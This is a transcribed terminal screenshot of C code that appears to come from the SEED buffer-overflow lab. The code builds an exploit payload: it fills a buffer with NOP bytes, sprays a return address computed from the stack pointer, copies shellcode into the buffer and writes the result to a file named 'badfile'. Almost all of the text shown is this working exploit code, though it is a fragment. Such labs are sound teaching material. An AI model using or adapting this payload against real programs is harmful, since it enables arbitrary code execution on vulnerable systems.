 File Edit View Search Terminal Help
10:35 AM Seed
    int bufferSize = sizeof(buffer);

    memset(buffer, 0x90, bufferSize);
    returnAddress = get_sp() + offset;
/*
    printf("Stack Pointer: 0x%x\n", get_sp());
    printf("Return Address: 0x%x\n", returnAddress);
    printf("codeSize:%x\n", codeSize);
    printf("bufferSize:%x\n", bufferSize);
    int num = bufferSize - (codeSize+1);
    printf("num: %x\n", num);
*/
    ptr = buffer;
    a = (long *) ptr;

    int i;
    for (i = 0; i < 10; i++)
    {
        *(a++) = returnAddress;
    }

    int j;
    for(j = 0; j < codeSize; ++j)
    {
        buffer[j+318/*num*/] = shellcode[j];
    }

    buffer[bufferSize-1] = '\0';
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    /*printf("Size of Bad file: %x\n", sizeof(badfile));*/
    fclose(badfile);
}
66,0-1 Bot
ubunt